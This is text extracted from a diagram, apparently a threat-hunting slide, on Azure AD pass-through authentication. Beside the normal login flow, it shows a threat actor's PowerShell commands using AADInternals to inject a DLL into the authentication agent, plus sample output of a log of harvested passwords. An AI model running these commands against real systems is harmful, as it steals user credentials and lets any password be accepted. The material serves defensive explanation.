 2 User redirected to AAD
3 User enters credentials
10 AAD completes the process
4
Credentials
encrypted with
public Key of
PTA Agent and
placed on a
queue
Azure AD
1. TA injects malicious DLL in
“AzureADConnectAuthenticationAgentService”
AADConnect PS > Import-Module AADInternals
AADConnect PS > Install-AADIntPTASpy
2.Vew harvested credentials.
Valid/Invalid credentials are ACCEPTED & LOGGED locally
AADConnect PS > Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
blue@threathunting.dev <base64 Hash XXXX> 3/7/2021 3:52:29 AM
1
User initiates
logon
5
On Prem Agent
picks up the
request
9 AAD
return
to
11
User accesses
the Application
Microsoft
Sign in
Email address, phone number or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next
6
PTA Agent
decrypts password
using its private
key
AAD Connect
7 Agent validates credentials against AD
8 AD returns result
John Doe
Threat Actor
Workflow
Credentials are not validated with AD.
On-Premises